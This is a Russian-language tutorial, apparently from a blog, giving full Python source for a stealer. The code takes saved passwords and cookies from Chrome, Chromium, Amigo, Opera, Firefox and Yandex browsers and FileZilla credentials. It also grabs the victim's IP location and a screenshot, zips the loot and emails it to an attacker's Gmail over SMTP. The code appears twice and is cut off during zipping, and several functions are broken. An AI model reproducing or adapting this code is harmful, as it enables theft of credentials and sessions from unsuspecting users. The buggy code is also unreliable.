

Стиллер паролей на python с отправкой на почту

Published: 2019-12-13 · Archived: 2026-04-05 21:57:56 UTC


Invite pending

Стиллер паролей на python

Привет, сейчас будем делать стиллер паролей на ЯП python. Наш стиллер будет воровать пароли браузеров таких как хром, яндекс браузер, амиго, и др., их куки, делать скриншот экрана, узнавать айпи адрес пк на котором открыли стиллер, его место нахождение и его установленная система.

Приступим к делу

Создаем новый файл в IDLE Python или в другой IDE.



Подключаем все нужные библиотеки. В некоторых нужно в cmd скачивать модули.

Все нужные модули

```
pip install pyinstaller
pip install requests==2.7.0
pip install pywin32
pip install ip2geotools
pip install opencv-python
pip install Pillow
pip install db-sqlite3
pip install temp
```

```
import os
from Crypto.Hash import SHA512
import sqlite3
import win32crypt
import email, ssl
import shutil
import requests
import zipfile
import getpass
import ip2geotools
import win32api
import platform
import tempfile
import smtplib
import time
import cv2
import sys
from PIL import ImageGrab
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email.message import Message
from email.mime.multipart import MIMEBase
from email.mime.text import MIMEText
from email.utils import COMMASPACE, formatdate
from email import encoders
from Tools.demos.mcast import sender
from ip2geotools.databases.noncommercial import DbIpCity
from os.path import basename
from smtplib import SMTP
from email.header import Header
from email.utils import parseaddr, formataddr
from base64 import encodebytes
import random
```

Собираем с пользователя все его данные.

```
#####  
#                               ВСЕ ДАННЫЕ И ЛОКАЦИЯ                               #  
#####  
drives = str(win32api.GetLogicalDriveStrings())  
drives = str(drives.split('\000')[:-1])  
response = DbIpCity.get(requests.get("https://ramziv.com/ip").text, api_key='free')  
all_data = "Time: " + time.asctime() + '\n' + "Кодировка ФС: " + sys.getfilesystemencoding() + '\n' + "Cpu: "  
file = open(os.getenv("APPDATA") + '\\alldata.txt', "w+") #создаем txt с его расположением  
file.write(all_data)#записываем данные  
file.close()#выходим
```

Собираем пароли с хрома.

```
#####  
#                               GOOGLE PASSWORDS                               #  
#####  
def Chrome():  
    text = 'Passwords Chrome:' + '\n'  
    text += 'URL | LOGIN | PASSWORD' + '\n'  
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):  
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\google_pass.txt', "w+") #создаем txt с его расположением  
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')  
        cursor = conn.cursor()  
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')  
        for result in cursor.fetchall():  
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()  
            login = result[1]  
            url = result[0]  
            if password != '':  
                text += url + ' | ' + login + ' | ' + password + '\n'  
    return text  
file = open(os.getenv("APPDATA") + '\\google_pass.txt', "w+") #создаем txt с его расположением  
file.write(str(Chrome()) + '\n')#записываем данные  
file.close()
```

#выходим

Собираем куки с хрома.

```
#####  
#                               GOOGLE Cookies                               #  
#####  
def Chrome_cookie():
```

```

textc = 'Cookies Chrome:' + '\n'
textc += 'URL | COOKIE | COOKIE NAME' + '\n'
if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):
    shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
cursor = conn.cursor()
cursor.execute("SELECT * from cookies")
for result in cursor.fetchall():
    cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
    name = result[2]
    url = result[1]
    textc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
return textc
file = open(os.getenv("APPDATA") + '\\google_cookies.txt', "w+")
file.write(str(Chrome_cookie()) + '\n')
file.close()

```

Куки с firefox.

```

#####
#                               FIREFOX Cookies                               #
#####
def Firefox():
    textf = ''
    textf += 'Firefox Cookies:' + '\n'
    textf += 'URL | COOKIE | COOKIE NAME' + '\n'
    for root, dirs, files in os.walk(os.getenv("APPDATA") + '\\Mozilla\\Firefox\\Profiles'):
        for name in dirs:
            conn = sqlite3.connect(os.path.join(root, name)+'\\cookies.sqlite')
            cursor = conn.cursor()
            cursor.execute("SELECT baseDomain, value, name FROM moz_cookies")
            data = cursor.fetchall()
            for i in range(len(data)):
                url, cookie, name = data[i]
                textf += url + ' | ' + str(cookie) + ' | ' + name + '\n'
        break
    return textf
file = open(os.getenv("APPDATA") + '\\firefox_cookies.txt', "w+")
file.write(str(Firefox()) + '\n')
file.close()

```

Пароли с хромiums.

```

#####
#                               CHROMIUM PASSWORDS                               #
#####

```

```
def chromium():
    textch = 'Chromium Passwords:' + '\n'
    textch += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data2')
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data2')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                textch += url + ' | ' + login + ' | ' + password + '\n'
            return textch
file = open(os.getenv("APPDATA") + '\\chromium.txt', "w+")
file.write(str(chromium()) + '\n')
file.close()
```

Куки с хромиума.

```
#####
# CHROMIUM cookies #
#####
def chromiumc():
    textchc = ''
    textchc += 'Chromium Cookies:' + '\n'
    textchc += 'URL | COOKIE | COOKIE NAME' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies2')
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies2')
        cursor = conn.cursor()
        cursor.execute("SELECT * from cookies")
        for result in cursor.fetchall():
            cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
            name = result[2]
            url = result[1]
            textchc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
        return textchc
file = open(os.getenv("APPDATA") + '\\chromium_cookies.txt', "w+")
file.write(str(chromiumc()) + '\n')
file.close()
```

Пароли с амиго.

```
#####  
#                               AMIGO PASSWORDS                               #  
#####  
def Amigo():  
    textam = 'Passwords Amigo:' + '\n'  
    textam += 'URL | LOGIN | PASSWORD' + '\n'  
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data'):  
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data', os.getenv("LOCALAPPD/  
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data2')  
        cursor = conn.cursor()  
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')  
        for result in cursor.fetchall():  
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()  
            login = result[1]  
            url = result[0]  
            if password != '':  
                textam += url + ' | ' + login + ' | ' + password + '\n'  
file = open(os.getenv("APPDATA") + '\\amigo_pass.txt', "w+")  
file.write(str(Amigo()) + '\n')  
file.close()
```

Куки с амиго.

```
#####  
#                               AMIGO cookies                               #  
#####  
def Amigo_c():  
    textamc = 'Cookies Amigo:' + '\n'  
    textamc += 'URL | COOKIE | COOKIE NAME' + '\n'  
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies'):  
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA")  
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies2')  
        cursor = conn.cursor()  
        cursor.execute("SELECT * from cookies")  
        for result in cursor.fetchall():  
            cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()  
            name = result[2]  
            url = result[1]  
            textamc += url + ' | ' + str(cookie) + ' | ' + name + '\n'  
    return textamc  
file = open(os.getenv("APPDATA") + '\\amigo_cookies.txt', "w+")  
file.write(str(Amigo_c()) + '\n')  
file.close()
```

Пароли с оперы.

```
#####
#                               OPERA PASSWORDS                               #
#####
def Opera():
    texto = 'Passwords Opera:' + '\n'
    texto += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data'):
        shutil.copy2(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data', os.getenv("APPDATA") +
        conn = sqlite3.connect(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                texto += url + ' | ' + login + ' | ' + password + '\n'
file = open(os.getenv("APPDATA") + '\\opera_pass.txt', "w+")
file.write(str(Opera()) + '\n')
file.close()
```

Пароли с фаира.

```
#####
#                               FIREFOX PASSWORDS                               #
#####
def Firefox_cookies():
    texto = 'Passwords firefox:' + '\n'
    texto += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox'):
        shutil.copy2(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2', os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')
        conn = sqlite3.connect(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                texto += url + ' | ' + login + ' | ' + password + '\n'
file = open(os.getenv("APPDATA") + '\\firefox_pass.txt', "w+")
file.write(str(Firefox_cookies()) + '\n')
file.close()
```

Пароли с яндекс браузера.

```
#####
#                               YANDEX PASSWORDS                               #
#####
def Yandexpass():
    textyp = 'Passwords Yandex:' + '\n'
    textyp += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db', os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db')
    conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db')
    cursor = conn.cursor()
    cursor.execute('SELECT action_url, username_value, password_value FROM logins')
    for result in cursor.fetchall():
        password = win32crypt.CryptUnprotectData(result[2])[1].decode()
        login = result[1]
        url = result[0]
        if password != '':
            textyp += url + ' | ' + login + ' | ' + password + '\n'
    return textyp
file = open(os.getenv("APPDATA") + '\\yandex_passwords.txt', "w+")
file.write(str(Yandexpass()) + '\n')
file.close()
```

Куки с оперы.

```
#####
#                               OPERA cookies                               #
#####
def Opera_c():
    textoc = 'Cookies Opera:' + '\n'
    textoc += 'URL | COOKIE | COOKIE NAME' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
    conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
    cursor = conn.cursor()
    cursor.execute("SELECT * from cookies")
    for result in cursor.fetchall():
        cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
        name = result[2]
        url = result[1]
        textoc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
    return textoc
file = open(os.getenv("APPDATA") + '\\opera_cookies.txt', "w+")
file.write(str(Opera_c()) + '\n')
file.close()
```

Данные с FILEZILLA.

```
#####  
# FILEZILLA #  
#####  
def filezilla():  
    try:  
        data = ''  
        if os.path.isfile(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml') is True:  
            root = etree.parse(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml').getroot()  
  
            for i in range(len(root[0])):  
                host = root[0][i][0].text  
                port = root[0][i][1].text  
                user = root[0][i][4].text  
                password = base64.b64decode(root[0][i][5].text).decode('utf-8')  
                data += 'host: ' + host + '|port: ' + port + '|user: ' + user + '|pass: ' + password + '\n'  
            return data  
        else:  
            return 'Not found'  
    except Exception:  
        return 'Error'  
textfz = filezilla()  
textfz += 'Filezilla: ' + '\n' + filezilla() + '\n'  
file = open(os.getenv("APPDATA") + '\\filezilla.txt', "w+")  
file.write(str(filezilla()) + '\n')  
file.close()
```

Делаем скриншот экрана.

```
#####  
# SCREEN #  
#####  
screen = ImageGrab.grab()  
screen.save(os.getenv("APPDATA") + '\\screenshot.jpg')
```

Тут записываем наши txt в один ZIP — doc.

```
#####  
# PACKING TO ZIP #  
#####  
zname = r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Local\\Temp\\LOG.zip'  
NZ = zipfile.ZipFile(zname, 'w')  
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_pass.txt')  
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_cookies.txt')  
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\yandex_passwords.txt')
```

```
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\alldata.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\google_pass.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\google_cookies.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\chromium.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\chromium_cookies.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_pass.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_cookies.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\opera_pass.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\opera_cookies.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\filezilla.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\screenshot.jpg')
NZ.close()
```

Вот он наш ZIP по всеми данными.

```
#####
#                               DOC-НАШ ZIP                               #
#####
doc = 'C:\Users\' + getpass.getuser() + '\\AppData\\Local\\Temp\\LOG.zip'
```

Оформляем отправку.

```
#####
#                               ОТПРАВКА                               #
#####
' ↑ Stealler by Andrew_Shipunov ↑ '.encode('utf-8')
msgtext = MIMEText(' ↑ Stealler by Andrew_Shipunov ↑ '.encode('utf-8'), 'plain', 'utf-8')
msg = MIMEMultipart()
msg['From'] = 'тут ваша новая почта с которой отправится'
msg['To'] = 'почта на которую отправится'
msg['Subject'] = getpass.getuser() + '-PC'
msg.attach(msgtext)
```

Тут мы создаем вложение для нашего doc'a ZIP.

```
#####
#                               СОЗДАНИЕ Вложения                               #
#####
part = MIMEBase('application', "zip")
b = open(doc, "rb").read()
bs = encodebytes(b).decode()
part.set_payload(bs)
part.add_header('Content-Transfer-Encoding', 'base64')
```

```
part.add_header('Content-Disposition', 'attachment; filename="LOG.zip"')
msg.attach(part)
```

Здесь мы собственно производим отправку на емейл с помощью SMTP

```
#####
#                ОТПРАВКА ВАМ                #
#####
s = smtplib.SMTP('smtp.gmail.com', 587)#ваш почтовый сервис,советую создавать новую гмаил
s.starttls()
s.login('тут ваша новая почта с которой отправится', 'тут пароль от новой почты')
s.sendmail('тут ваша новая почта с которой отправится', 'почта на которую отправится', msg.as_string())
s.quit()
i = input()
```

Чтобы отправилось сообщение с вашей новой почты gmail нужно проделать это:

На странице «Аккаунт Google» откройте раздел Ненадежные приложения, у которых есть доступ к аккаунту, и включите. Тогда все будет ОК.

Весь код

```
import os
from Crypto.Hash import SHA512
import sqlite3
import win32crypt
import email, ssl
import shutil
import requests
import zipfile
import getpass
import ip2geotools
import win32api
import platform
import tempfile
import smtplib
import time
import cv2
import sys
from PIL import ImageGrab
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email.message import Message
from email.mime.multipart import MIMEBase
from email.mime.text import MIMEText
from email.utils import COMMASPACE, formatdate
from email import encoders
```

```

from Tools.demo.mcast import sender
from ip2geotools.databases.noncommercial import DbIpCity
from os.path import basename
from smtplib import SMTP
from email.header import Header
from email.utils import parseaddr, formataddr
from base64 import encodebytes
import random
#####
#                               ВСЕ ДАННЫЕ И ЛОКАЦИЯ                               #
#####
drives = str(win32api.GetLogicalDriveStrings())
drives = str(drives.split('\000')[:-1])
response = DbIpCity.get(requests.get("https://ramziv.com/ip").text, api_key='free')
all_data = "Time: " + time.asctime() + '\n' + "Кодировка ФС: " + sys.getfilesystemencoding() + '\n' + "Cpu: "
file = open(os.getenv("APPDATA") + '\\alldata.txt', "w+")
file.write(all_data)
file.close()
#####
#                               GOOGLE PASSWORDS                               #
#####
def Chrome():
    text = 'Passwords Chrome:' + '\n'
    text += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\google_pass.txt')
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                text += url + ' | ' + login + ' | ' + password + '\n'
    return text
file = open(os.getenv("APPDATA") + '\\google_pass.txt', "w+")
file.write(str(Chrome()) + '\n')
file.close()
#####
#                               GOOGLE Cookies                               #
#####
def Chrome_cookie():
    textc = 'Cookies Chrome:' + '\n'
    textc += 'URL | COOKIE | COOKIE NAME' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\google_cookies.txt')

```

```

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
cursor = conn.cursor()
cursor.execute("SELECT * from cookies")
for result in cursor.fetchall():
    cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
    name = result[2]
    url = result[1]
    textc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
return textc
file = open(os.getenv("APPDATA") + '\\google_cookies.txt', "w+")
file.write(str(Chrome_cookie()) + '\n')
file.close()
#####
#                               FIREFOX Cookies                               #
#####
def Firefox():
    textf = ''
    textf += 'Firefox Cookies:' + '\n'
    textf += 'URL | COOKIE | COOKIE NAME' + '\n'
    for root, dirs, files in os.walk(os.getenv("APPDATA") + '\\Mozilla\\Firefox\\Profiles'):
        for name in dirs:
            conn = sqlite3.connect(os.path.join(root, name)+'\\cookies.sqlite')
            cursor = conn.cursor()
            cursor.execute("SELECT baseDomain, value, name FROM moz_cookies")
            data = cursor.fetchall()
            for i in range(len(data)):
                url, cookie, name = data[i]
                textf += url + ' | ' + str(cookie) + ' | ' + name + '\n'
        break
    return textf
file = open(os.getenv("APPDATA") + '\\firefox_cookies.txt', "w+")
file.write(str(Firefox()) + '\n')
file.close()
#####
#                               CHROMIUM PASSWORDS                               #
#####
def chromium():
    textch = 'Chromium Passwords:' + '\n'
    textch += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data2')
    conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Login Data2')
    cursor = conn.cursor()
    cursor.execute('SELECT action_url, username_value, password_value FROM logins')
    for result in cursor.fetchall():
        password = win32crypt.CryptUnprotectData(result[2])[1].decode()
        login = result[1]

```

```

url = result[0]
if password != '':
    textch += url + ' | ' + login + ' | ' + password + '\n'
    return textch

file = open(os.getenv("APPDATA") + '\\chromium.txt', "w+")
file.write(str(chromium()) + '\n')
file.close()

#####
#                               CHROMIUM cookies                               #
#####

def chromiumc():
    textchc = ''
    textchc += 'Chromium Cookies:' + '\n'
    textchc += 'URL | COOKIE | COOKIE NAME' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies', os.getenv("LOCALAPPD
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Chromium\\User Data\\Default\\Cookies2')
        cursor = conn.cursor()
        cursor.execute("SELECT * from cookies")
        for result in cursor.fetchall():
            cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
            name = result[2]
            url = result[1]
            textchc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
    return textchc

file = open(os.getenv("APPDATA") + '\\chromium_cookies.txt', "w+")
file.write(str(chromiumc()) + '\n')
file.close()

#####
#                               AMIGO PASSWORDS                               #
#####

def Amigo():
    textam = 'Passwords Amigo:' + '\n'
    textam += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data', os.getenv("LOCALAPPD
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Login Data2')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                textam += url + ' | ' + login + ' | ' + password + '\n'
    file = open(os.getenv("APPDATA") + '\\amigo_pass.txt', "w+")
    file.write(str(Amigo()) + '\n')

```

```

file.close()
#####
#                               AMIGO cookies                               #
#####
def Amigo_c():
    textamc = 'Cookies Amigo:' + '\n'
    textamc += 'URL | COOKIE | COOKIE NAME' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA")
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Amigo\\User Data\\Default\\Cookies2')
        cursor = conn.cursor()
        cursor.execute("SELECT * from cookies")
        for result in cursor.fetchall():
            cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
            name = result[2]
            url = result[1]
            textamc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
    return textamc
file = open(os.getenv("APPDATA") + '\\amigo_cookies.txt', "w+")
file.write(str(Amigo_c()) + '\n')
file.close()
#####
#                               OPERA PASSWORDS                               #
#####
def Opera():
    texto = 'Passwords Opera:' + '\n'
    texto += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data'):
        shutil.copy2(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data', os.getenv("APPDATA") +
        conn = sqlite3.connect(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                texto += url + ' | ' + login + ' | ' + password + '\n'
file = open(os.getenv("APPDATA") + '\\opera_pass.txt', "w+")
file.write(str(Opera()) + '\n')
file.close()
#####
#                               FIREFOX PASSWORDS                               #
#####
def Firefox_cookies():
    texto = 'Passwords firefox:' + '\n'
    texto += 'URL | LOGIN | PASSWORD' + '\n'

```

```

if os.path.exists(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox'):
    shutil.copy2(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2', os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')
    conn = sqlite3.connect(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')
    cursor = conn.cursor()
    cursor.execute('SELECT action_url, username_value, password_value FROM logins')
    for result in cursor.fetchall():
        password = win32crypt.CryptUnprotectData(result[2])[1].decode()
        login = result[1]
        url = result[0]
        if password != '':
            texto += url + ' | ' + login + ' | ' + password + '\n'
file = open(os.getenv("APPDATA") + '\\firefox_pass.txt', "w+")
file.write(str(Firefox_cookies()) + '\n')
file.close()
#####
#                               YANDEX PASSWORDS                               #
#####
def Yandexpass():
    textyp = 'Passwords Yandex:' + '\n'
    textyp += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db', os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db')
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                textyp += url + ' | ' + login + ' | ' + password + '\n'
    return textyp
file = open(os.getenv("APPDATA") + '\\yandex_passwords.txt', "w+")
file.write(str(Yandexpass()) + '\n')
file.close()
#####
#                               OPERA cookies                               #
#####
def Opera_c():
    textoc = 'Cookies Opera:' + '\n'
    textoc += 'URL | COOKIE | COOKIE NAME' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
        cursor = conn.cursor()
        cursor.execute("SELECT * from cookies")
        for result in cursor.fetchall():

```

```

        cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
        name = result[2]
        url = result[1]
        textoc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
    return textoc
file = open(os.getenv("APPDATA") + '\\opera_cookies.txt', "w+")
file.write(str(Opera_c()) + '\n')
file.close()
#####
#                               FILEZILLA                               #
#####
def filezilla():
    try:
        data = ''
        if os.path.isfile(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml') is True:
            root = etree.parse(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml').getroot()

            for i in range(len(root[0])):
                host = root[0][i][0].text
                port = root[0][i][1].text
                user = root[0][i][4].text
                password = base64.b64decode(root[0][i][5].text).decode('utf-8')
                data += 'host: ' + host + '|port: ' + port + '|user: ' + user + '|pass: ' + password + '\n'
            return data
        else:
            return 'Not found'
    except Exception:
        return 'Error'
textfz = filezilla()
textfz += 'Filezilla: ' + '\n' + filezilla() + '\n'
file = open(os.getenv("APPDATA") + '\\filezilla.txt', "w+")
file.write(str(filezilla()) + '\n')
file.close()
#####
#                               SCREEN                               #
#####
screen = ImageGrab.grab()
screen.save(os.getenv("APPDATA") + '\\screenshot.jpg')
#####
#                               PACKING TO ZIP                               #
#####
zname = r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Local\\Temp\\LOG.zip'
NZ = zipfile.ZipFile(zname, 'w')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_pass.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_cookies.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\yandex_passwords.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\alldata.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\google_pass.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\google_cookies.txt')
